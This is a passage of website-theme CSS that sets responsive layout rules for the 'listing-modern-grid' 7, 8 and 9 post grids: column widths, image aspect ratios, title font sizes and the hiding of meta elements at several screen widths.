   .listing-modern-grid-7.bsw-1 .mg-col,
   .listing-modern-grid-7.bsw-1 .mg-row,
   .listing-modern-grid-7.bsw-2 .mg-col,
   .listing-modern-grid-7.bsw-2 .mg-row,
   .listing-modern-grid-7.bsw-3 .mg-col,
   .listing-modern-grid-7.bsw-3 .mg-row,
   .listing-modern-grid-7.bsw-4 .mg-col,
   .listing-modern-grid-7.bsw-4 .mg-row,
   .listing-modern-grid-7.bsw-5 .mg-col,
   .listing-modern-grid-7.bsw-5 .mg-row,
   .listing-modern-grid-7.bsw-6 .mg-col,
   .listing-modern-grid-7.bsw-6 .mg-row,
   .listing-modern-grid-7.bsw-7 .mg-col,
   .listing-modern-grid-7.bsw-7 .mg-row {
    width:100%!important;
    padding:0!important;
    margin:0!important;
    float:none!important
   }
   .listing-modern-grid-7.bsw-1 .listing-item,
   .listing-modern-grid-7.bsw-2 .listing-item,
   .listing-modern-grid-7.bsw-3 .listing-item,
   .listing-modern-grid-7.bsw-4 .listing-item,
   .listing-modern-grid-7.bsw-5 .listing-item,
   .listing-modern-grid-7.bsw-6 .listing-item,
   .listing-modern-grid-7.bsw-7 .listing-item {
    margin-bottom:2px
   }
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-6 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-7 .listing-mg-7-item:before {
    padding-top:50%!important
   }
   .listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item:before {
    padding-top:72%!important
   }
   .listing-modern-grid-7.bsw-1 .listing-mg-7-item .format-icon,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .format-icon,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .format-icon {
    display:none
   }
   .listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-6 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-7 .listing-mg-7-item:before {
    padding-top:24%!important
   }
   .listing-modern-grid-7.bsw-1 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item:before,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item:before {
    padding-top:40%!important
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .post-meta,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .post-meta,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item .post-meta,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item .post-meta {
    display:none
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item .title,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item .title {
    font-size:62%!important
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .post-subtitle,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .post-subtitle,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item .post-subtitle,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item .post-subtitle {
    font-size:60%!important
   }
   .listing-modern-grid-7.bsw-2 .listing-mg-7-item .content-container,
   .listing-modern-grid-7.bsw-3 .listing-mg-7-item .content-container,
   .listing-modern-grid-7.bsw-4 .listing-mg-7-item .content-container,
   .listing-modern-grid-7.bsw-5 .listing-mg-7-item .content-container {
    max-height:43%!important
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title {
     font-size:92%
    }
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
     font-size:72%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-7 .listing-mg-7-item.listing-mg-item .format-icon,
    .listing-modern-grid-7 .listing-mg-7-item.listing-mg-item:hover .format-icon {
     right:20px!important;
     top:20px!important;
     transform:none;
     margin:0
    }
    .listing-modern-grid-7 .listing-mg-7-item.listing-mg-7-item:before {
     padding-top:70%!important
    }
    .listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title,
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
     font-size:78%!important
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-7 .listing-item {
     margin-bottom:2px
    }
    .listing-modern-grid-7 .mg-col {
     width:100%!important;
     float:none!important;
     padding:0!important
    }
    .listing-modern-grid-7 .mg-row {
     margin:0!important;
     padding:0!important
    }
    .listing-modern-grid-7 .post-meta {
     display:none
    }
    .listing-modern-grid-7 .term-badges.floated {
     display:block
    }
    .listing-modern-grid-7 .listing-mg-7-item.listing-mg-7-item:before {
     padding-top:40%!important
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-7 .mg-row-1 .listing-mg-7-item .title {
     font-size:82%
    }
    .listing-modern-grid-7 .mg-row-1 .listing-mg-7-item.listing-item-2 .title,
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title {
     font-size:62%
    }
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .post-subtitle {
     font-size:60%
    }
    .listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .content-container {
     max-height:43%
    }
   }
   .listing-mg-8-item.listing-item-2 .title,
   .listing-mg-8-item.listing-item-3 .title,
   .listing-mg-8-item.listing-item-4 .title,
   .listing-mg-8-item.listing-item-5 .post-subtitle,
   .listing-mg-8-item.listing-item-5 .title {
    font-size:72%
   }
   .listing-mg-8-item.listing-item-2 .title {
    font-size:80%
   }
   .listing-modern-grid-8 .mg-col-1 {
    width:46%;
    float:left;
    padding-right:1px;
    overflow:hidden
   }
   .listing-modern-grid-8 .mg-col-2 {
    width:32%;
    float:left;
    padding-left:1px;
    padding-right:1px;
    overflow:hidden
   }
   .listing-modern-grid-8 .mg-col-3 {
    width:22%;
    float:left;
    padding-left:1px;
    overflow:hidden
   }
   .listing-modern-grid-8 .mg-row-1 {
    margin:0 0 2px;
    overflow:hidden
   }
   .listing-modern-grid-8 .item-3-cont,
   .listing-modern-grid-8 .item-4-cont {
    width:50%;
    float:left;
    overflow:hidden
   }
   .listing-modern-grid-8 .item-3-cont {
    padding-right:1px
   }
   .listing-modern-grid-8 .item-4-cont {
    padding-left:1px
   }
   .listing-mg-8-item.listing-item-1:before {
    padding-top:71.779%
   }
   .listing-mg-8-item.listing-item-2:before {
    padding-top:53.005%
   }
   .listing-mg-8-item.listing-item-3:before,
   .listing-mg-8-item.listing-item-4:before {
    padding-top:100.55%
   }
   .listing-mg-8-item.listing-item-5:before {
    padding-top:150.394%
   }
   .listing-mg-8-item.listing-mg-item .format-icon,
   .listing-mg-8-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-modern-grid-8.l-1 .mg-col-3,
   .listing-modern-grid-8.l-2 .mg-col-3,
   .listing-modern-grid-8.l-3 .mg-col-3,
   .listing-modern-grid-8.l-4 .mg-col-3 {
    width:100%;
    padding:2px 0 0
   }
   .listing-modern-grid-8.l-1 .mg-col-1,
   .listing-modern-grid-8.l-2 .mg-col-1,
   .listing-modern-grid-8.l-3 .mg-col-1,
   .listing-modern-grid-8.l-4 .mg-col-1 {
    width:56%
   }
   .listing-modern-grid-8.l-1 .mg-col-2,
   .listing-modern-grid-8.l-2 .mg-col-2,
   .listing-modern-grid-8.l-3 .mg-col-2,
   .listing-modern-grid-8.l-4 .mg-col-2 {
    width:44%;
    padding:0 0 0 1px
   }
   .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
    padding-top:47.29%
   }
   .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
    padding-top:87.68%
   }
   .listing-modern-grid-8.l-1 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
    padding-top:18%
   }
   .listing-modern-grid-8.l-2 .listing-mg-8-item:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item:before {
    padding-top:89%
   }
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
    padding-top:18%
   }
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
    padding-top:65.5%
   }
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-2 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
    padding-top:95.055%
   }
   .listing-modern-grid-8.l-2 .listing-item-1 .title,
   .listing-modern-grid-8.l-3 .listing-item-1 .title,
   .listing-modern-grid-8.l-4 .listing-item-1 .title {
    font-size:80%
   }
   .listing-modern-grid-8.l-2 .listing-item-2 .title,
   .listing-modern-grid-8.l-2 .listing-item-3 .title,
   .listing-modern-grid-8.l-2 .listing-item-4 .title,
   .listing-modern-grid-8.l-3 .listing-item-2 .title,
   .listing-modern-grid-8.l-3 .listing-item-3 .title,
   .listing-modern-grid-8.l-3 .listing-item-4 .title,
   .listing-modern-grid-8.l-4 .listing-item-2 .title,
   .listing-modern-grid-8.l-4 .listing-item-3 .title,
   .listing-modern-grid-8.l-4 .listing-item-4 .title {
    font-size:62%
   }
   .listing-modern-grid-8.l-2 .listing-item-3 .term-badges,
   .listing-modern-grid-8.l-2 .listing-item-4 .term-badges,
   .listing-modern-grid-8.l-3 .listing-item-3 .term-badges,
   .listing-modern-grid-8.l-3 .listing-item-4 .term-badges,
   .listing-modern-grid-8.l-4 .listing-item-3 .term-badges,
   .listing-modern-grid-8.l-4 .listing-item-4 .term-badges {
    display:none
   }
   .listing-modern-grid-8.l-2 .listing-mg-item .content-container,
   .listing-modern-grid-8.l-3 .listing-mg-item .content-container,
   .listing-modern-grid-8.l-4 .listing-mg-item .content-container {
    left:15px;
    right:15px;
    bottom:10px;
    max-height:50%
   }
   .listing-modern-grid-8.l-3 .mg-col-1,
   .listing-modern-grid-8.l-4 .mg-col-1 {
    width:100%;
    padding:0
   }
   .listing-modern-grid-8.l-3 .mg-col-2,
   .listing-modern-grid-8.l-4 .mg-col-2 {
    width:100%;
    padding:2px 0 0 0
   }
   .listing-modern-grid-8.l-3 .mg-row-2,
   .listing-modern-grid-8.l-4 .mg-row-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing-modern-grid-8.l-3 .listing-item-1:before,
   .listing-modern-grid-8.l-4 .listing-item-1:before {
    padding-top:46%
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before {
    padding-top:65.5%
   }
   .listing-modern-grid-8.l-3 .listing-item-2 .title,
   .listing-modern-grid-8.l-4 .listing-item-2 .title {
    font-size:72%
   }
   .listing-modern-grid-8.l-3 .listing-item-2 .post-meta,
   .listing-modern-grid-8.l-3 .mg-col-2 .post-meta,
   .listing-modern-grid-8.l-3 .mg-col-2 .term-badges.floated,
   .listing-modern-grid-8.l-3 .mg-col-3 .post-meta,
   .listing-modern-grid-8.l-3 .mg-col-3 .term-badges.floated,
   .listing-modern-grid-8.l-4 .listing-item-2 .post-meta,
   .listing-modern-grid-8.l-4 .mg-col-2 .post-meta,
   .listing-modern-grid-8.l-4 .mg-col-2 .term-badges.floated,
   .listing-modern-grid-8.l-4 .mg-col-3 .post-meta,
   .listing-modern-grid-8.l-4 .mg-col-3 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-1:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1:before {
    padding-top:50%
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2 .term-badges.floated,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-5:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-5:before {
    padding-top:36%
   }
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-3 .listing-mg-8-item.listing-item-4:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-3:before,
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-4:before {
    padding-top:79.5%
   }
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-2:before {
    padding-top:50.5%
   }
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1:before {
    padding-top:55%
   }
   .listing-modern-grid-8.l-4 .listing-mg-8-item.listing-item-1 .post-meta {
    display:none
   }
   .listing-modern-grid-8.l-4 .listing-mg-item .content-container {
    left:12px;
    right:12px;
    bottom:12px
   }
   .listing-modern-grid-8.l-4 .listing-mg-item.listing-item-2 .content-container,
   .listing-modern-grid-8.l-4 .listing-mg-item.listing-item-3 .content-container {
    max-height:40%
   }
   .slider-overlay-simple.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-2 .content-container,
   .slider-overlay-simple.listing-modern-grid-8.l-4 .listing-mg-item.listing-item-3 .content-container {
    max-height:60%;
    padding:12px 12px 10px
   }
   .listing-mg-8-item.listing-mg-item.l-4 .format-icon,
   .listing-mg-8-item.listing-mg-item.l-4:hover .format-icon {
    right:10px!important;
    top:10px!important
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-8 .mg-col-3 {
     width:100%;
     padding:2px 0 0
    }
    .listing-modern-grid-8 .mg-col-1 {
     width:56%
    }
    .listing-modern-grid-8 .mg-col-2 {
     width:44%;
     padding:0 0 0 1px
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
     padding-top:47.29%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
     padding-top:87.68%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
     padding-top:18%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-8 .listing-mg-8-item:before {
     padding-top:89%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
     padding-top:18%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
     padding-top:65.5%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
     padding-top:95.055%
    }
    .listing-modern-grid-8 .listing-item-1 .title {
     font-size:80%
    }
    .listing-modern-grid-8 .listing-item-2 .title,
    .listing-modern-grid-8 .listing-item-3 .title {
     font-size:72%
    }
    .listing-modern-grid-8 .listing-item-3 .term-badges,
    .listing-modern-grid-8 .listing-item-4 .term-badges {
     display:none
    }
    .listing-modern-grid-8 .listing-mg-item .content-container {
     left:15px;
     right:15px;
     bottom:10px;
     max-height:50%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-8 .mg-col-1 {
     width:100%!important;
     padding:0!important
    }
    .listing-modern-grid-8 .mg-col-2 {
     width:100%!important;
     padding:2px 0 0 0!important
    }
    .listing-modern-grid-8 .mg-row-2 {
     width:100%!important;
     padding:0!important;
     float:none!important
    }
    .listing-modern-grid-8 .listing-item-1:before {
     padding-top:46%!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before {
     padding-top:65.5%!important
    }
    .listing-modern-grid-8 .listing-item-2 .title,
    .listing-modern-grid-8 .listing-item-3 .title {
     font-size:72%!important
    }
    .listing-modern-grid-8 .listing-item-2 .post-meta,
    .listing-modern-grid-8 .mg-col-2 .post-meta,
    .listing-modern-grid-8 .mg-col-2 .term-badges.floated,
    .listing-modern-grid-8 .mg-col-3 .post-meta,
    .listing-modern-grid-8 .mg-col-3 .term-badges.floated {
     display:none!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-1:before {
     padding-top:50%!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2 .term-badges.floated {
     display:none!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-5:before {
     padding-top:36%!important
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-3:before,
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-4:before {
     padding-top:79.5%!important
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-2:before {
     padding-top:50.5%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-1:before {
     padding-top:55%
    }
    .listing-modern-grid-8 .listing-mg-8-item.listing-item-1 .post-meta {
     display:none
    }
    .listing-modern-grid-8 .listing-item-2 .title,
    .listing-modern-grid-8 .listing-item-3 .title {
     font-size:64%
    }
    .listing-modern-grid-8 .listing-mg-item .content-container {
     left:12px;
     right:12px;
     bottom:12px
    }
    .listing-modern-grid-8 .listing-mg-item.listing-item-2 .content-container,
    .listing-modern-grid-8 .listing-mg-item.listing-item-3 .content-container {
     max-height:40%
    }
    .slider-overlay-simple.listing-modern-grid-8 .listing-mg-item.listing-item-2 .content-container,
    .slider-overlay-simple.listing-modern-grid-8 .listing-mg-item.listing-item-3 .content-container {
     max-height:60%;
     padding:12px 12px 10px
    }
    .listing-mg-8-item.listing-mg-item .format-icon,
    .listing-mg-8-item.listing-mg-item:hover .format-icon {
     right:10px!important;
     top:10px!important
    }
   }
   .listing-mg-9-item.listing-item-2 .title,
   .listing-mg-9-item.listing-item-3 .title,
   .listing-mg-9-item.listing-item-4 .title,
   .listing-mg-9-item.listing-item-5 .title,
   .listing-mg-9-item.listing-item-6 .title,
   .listing-mg-9-item.listing-item-7 .title {
    font-size:72%
   }
   .listing-mg-9-item.listing-mg-item .format-icon,
   .listing-mg-9-item.listing-mg-item:hover .format-icon {
    right:20px!important;
    top:20px!important;
    transform:none;
    margin:0
   }
   .listing-mg-9-item:before {
    padding-top:93.76%
   }
   .listing-modern-grid-9 .mg-col-3 .listing-mg-9-item:before {
    padding-top:93.97%
   }
   .listing-mg-9-item.listing-item-1:before {
    padding-top:74.545%
   }
   .listing-modern-grid-9 .mg-col-1 {
    width:45.6%;
    float:left;
    padding-right:1px
   }
   .listing-modern-grid-9 .mg-col-2 {
    width:36.35%;
    float:left;
    padding-left:1px;
    padding-right:1px
   }
   .listing-modern-grid-9 .mg-col-3 {
    width:18.05%;
    float:left;
    padding-left:1px
   }
   .listing-modern-grid-9 .item-2-cont,
   .listing-modern-grid-9 .item-3-cont,
   .listing-modern-grid-9 .item-4-cont,
   .listing-modern-grid-9 .item-5-cont {
    width:50%;
    float:left
   }
   .listing-modern-grid-9 .item-2-cont,
   .listing-modern-grid-9 .item-4-cont {
    padding-right:1px
   }
   .listing-modern-grid-9 .item-3-cont,
   .listing-modern-grid-9 .item-5-cont {
    padding-left:1px
   }
   .listing-modern-grid-9 .mg-row-1 {
    margin-bottom:2px
   }
   .listing-modern-grid-9.l-1 .mg-col-1,
   .listing-modern-grid-9.l-2 .mg-col-1,
   .listing-modern-grid-9.l-3 .mg-col-1,
   .listing-modern-grid-9.l-4 .mg-col-1,
   .listing-modern-grid-9.l-5 .mg-col-1 {
    width:53%
   }
   .listing-modern-grid-9.l-1 .mg-col-2,
   .listing-modern-grid-9.l-2 .mg-col-2,
   .listing-modern-grid-9.l-3 .mg-col-2,
   .listing-modern-grid-9.l-4 .mg-col-2,
   .listing-modern-grid-9.l-5 .mg-col-2 {
    width:47%
   }
   .listing-modern-grid-9.l-1 .listing-mg-9-item:before,
   .listing-modern-grid-9.l-2 .listing-mg-9-item:before,
   .listing-modern-grid-9.l-3 .listing-mg-9-item:before,
   .listing-modern-grid-9.l-4 .listing-mg-9-item:before,
   .listing-modern-grid-9.l-5 .listing-mg-9-item:before {
    padding-top:86.97%
   }
   .listing-modern-grid-9.l-1 .listing-item-1:before,
   .listing-modern-grid-9.l-2 .listing-item-1:before,
   .listing-modern-grid-9.l-3 .listing-item-1:before,
   .listing-modern-grid-9.l-4 .listing-item-1:before,
   .listing-modern-grid-9.l-5 .listing-item-1:before {
    padding-top:77%
   }
   .listing-modern-grid-9.l-1 .listing-mg-item .content-container,
   .listing-modern-grid-9.l-2 .listing-mg-item .content-container,
   .listing-modern-grid-9.l-3 .listing-mg-item .content-container,
   .listing-modern-grid-9.l-4 .listing-mg-item .content-container,
   .listing-modern-grid-9.l-5 .listing-mg-item .content-container {
    left:15px;
    right:15px;
    bottom:12px;
    max-height:50%
   }
   .listing-modern-grid-9.l-1 .mg-col-3 .mg-row,
   .listing-modern-grid-9.l-2 .mg-col-3 .mg-row,
   .listing-modern-grid-9.l-3 .mg-col-3 .mg-row,
   .listing-modern-grid-9.l-4 .mg-col-3 .mg-row,
   .listing-modern-grid-9.l-5 .mg-col-3 .mg-row {
    width:50%;
    float:left
   }
   .listing-modern-grid-9.l-1 .mg-col-3,
   .listing-modern-grid-9.l-2 .mg-col-3,
   .listing-modern-grid-9.l-3 .mg-col-3,
   .listing-modern-grid-9.l-4 .mg-col-3,
   .listing-modern-grid-9.l-5 .mg-col-3 {
    width:100%;
    padding:2px 0 0
   }
   .listing-modern-grid-9.l-1 .mg-col-3 .mg-row.mg-row-1,
   .listing-modern-grid-9.l-2 .mg-col-3 .mg-row.mg-row-1,
   .listing-modern-grid-9.l-3 .mg-col-3 .mg-row.mg-row-1,
   .listing-modern-grid-9.l-4 .mg-col-3 .mg-row.mg-row-1,
   .listing-modern-grid-9.l-5 .mg-col-3 .mg-row.mg-row-1 {
    padding-right:1px
   }
   .listing-modern-grid-9.l-1 .mg-col-3 .mg-row.mg-row-2,
   .listing-modern-grid-9.l-2 .mg-col-3 .mg-row.mg-row-2,
   .listing-modern-grid-9.l-3 .mg-col-3 .mg-row.mg-row-2,
   .listing-modern-grid-9.l-4 .mg-col-3 .mg-row.mg-row-2,
   .listing-modern-grid-9.l-5 .mg-col-3 .mg-row.mg-row-2 {
    padding-left:1px
   }
   .listing-modern-grid-9.l-2 .mg-col-1,
   .listing-modern-grid-9.l-2 .mg-col-2,
   .listing-modern-grid-9.l-3 .mg-col-1,
   .listing-modern-grid-9.l-3 .mg-col-2,
   .listing-modern-grid-9.l-4 .mg-col-1,
   .listing-modern-grid-9.l-4 .mg-col-2,
   .listing-modern-grid-9.l-5 .mg-col-1,
   .listing-modern-grid-9.l-5 .mg-col-2 {
    width:50%
   }
   .listing-modern-grid-9.l-2 .listing-mg-item:before,
   .listing-modern-grid-9.l-3 .listing-mg-item:before,
   .listing-modern-grid-9.l-4 .listing-mg-item:before,
   .listing-modern-grid-9.l-5 .listing-mg-item:before {
    padding-top:93%
   }
   .listing-modern-grid-9.l-2 .listing-item-1:before,
   .listing-modern-grid-9.l-3 .listing-item-1:before,
   .listing-modern-grid-9.l-4 .listing-item-1:before,
   .listing-modern-grid-9.l-5 .listing-item-1:before {
    padding-top:92.876%
   }
   .listing-modern-grid-9.l-2 .mg-col-3 .listing-item:before {
    padding-top:37%
   }
   .listing-modern-grid-9.l-2 .listing-mg-item .title,
   .listing-modern-grid-9.l-3 .listing-mg-item .title,
   .listing-modern-grid-9.l-4 .listing-mg-item .title,
   .listing-modern-grid-9.l-5 .listing-mg-item .title {
    font-size:66%
   }
   .listing-modern-grid-9.l-2 .listing-item-1 .title,
   .listing-modern-grid-9.l-3 .listing-item-1 .title,
   .listing-modern-grid-9.l-4 .listing-item-1 .title,
   .listing-modern-grid-9.l-5 .listing-item-1 .title {
    font-size:86%
   }
   .listing-modern-grid-9.l-2 .mg-col-2 .term-badges,
   .listing-modern-grid-9.l-2 .mg-col-3 .term-badges,
   .listing-modern-grid-9.l-3 .mg-col-2 .term-badges,
   .listing-modern-grid-9.l-3 .mg-col-3 .term-badges,
   .listing-modern-grid-9.l-4 .mg-col-2 .term-badges,
   .listing-modern-grid-9.l-4 .mg-col-3 .term-badges,
   .listing-modern-grid-9.l-5 .mg-col-2 .term-badges,
   .listing-modern-grid-9.l-5 .mg-col-3 .term-badges {
    display:none
   }
   .listing-modern-grid-9.l-3 .listing-mg-item .post-meta,
   .listing-modern-grid-9.l-4 .listing-mg-item .post-meta,
   .listing-modern-grid-9.l-5 .listing-mg-item .post-meta {
    display:none!important
   }
   .listing-modern-grid-9.l-3 .listing-mg-item .format-icon,
   .listing-modern-grid-9.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-9.l-4 .listing-mg-item .format-icon,
   .listing-modern-grid-9.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-9.l-5 .listing-mg-item .format-icon,
   .listing-modern-grid-9.l-5 .listing-mg-item:hover .format-icon {
    right:12px!important;
    top:12px!important
   }
   .listing-modern-grid-9.l-3.l-3 .listing-mg-item:before,
   .listing-modern-grid-9.l-4 .listing-mg-item:before,
   .listing-modern-grid-9.l-5 .listing-mg-item:before {
    padding-top:60%
   }
   .listing-modern-grid-9.l-3 .listing-item-1:before,
   .listing-modern-grid-9.l-4 .listing-item-1:before,
   .listing-modern-grid-9.l-5 .listing-item-1:before {
    padding-top:45%
   }
   .listing-modern-grid-9.l-3 .mg-col-1,
   .listing-modern-grid-9.l-4 .mg-col-1,
   .listing-modern-grid-9.l-5 .mg-col-1 {
    width:100%!important;
    padding:0!important;
    margin-bottom:2px!important
   }
   .listing-modern-grid-9.l-3 .mg-col-2,
   .listing-modern-grid-9.l-4 .mg-col-2,
   .listing-modern-grid-9.l-5 .mg-col-2 {
    width:100%!important;
    padding:0!important
   }
   .listing-modern-grid-9.l-4 .listing-mg-item:before,
   .listing-modern-grid-9.l-4 .mg-col-3 .listing-item:before,
   .listing-modern-grid-9.l-5 .listing-mg-item:before,
   .listing-modern-grid-9.l-5 .mg-col-3 .listing-item:before {
    padding-top:80%
   }
   .listing-modern-grid-9.l-4 .listing-item-1:before,
   .listing-modern-grid-9.l-5 .listing-item-1:before {
    padding-top:55%
   }
   .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-2 .content-container,
   .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-3 .content-container,
   .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-4 .content-container,
   .slider-overlay-simple.listing-modern-grid-9.l-5 .listing-mg-item.listing-item-5 .content-container {
    max-height:64%;
    padding:12px!important
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-9 .mg-col-1 {
     width:53%
    }
    .listing-modern-grid-9 .mg-col-2 {
     width:47%
    }
    .listing-modern-grid-9 .listing-mg-9-item:before {
     padding-top:86.97%
    }
    .listing-modern-grid-9 .listing-item-1:before {
     padding-top:77%
    }
    .listing-modern-grid-9 .listing-mg-item .content-container {
     left:15px;
     right:15px;
     bottom:12px;
     max-height:50%
    }
    .listing-modern-grid-9 .mg-col-3 .mg-row {
     width:50%!important;
     float:left!important
    }
    .listing-modern-grid-9 .mg-col-3 {
     width:100%;
     padding:2px 0 0
    }
    .listing-modern-grid-9 .mg-col-3 .mg-row.mg-row-1 {
     padding-right:1px
    }
    .listing-modern-grid-9 .mg-col-3 .mg-row.mg-row-2 {
     padding-left:1px
    }
    .listing-modern-grid-9 .mg-col-3 .listing-item:before {
     padding-top:37%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-9 .mg-col-1,
    .listing-modern-grid-9 .mg-col-2 {
     width:50%!important
    }
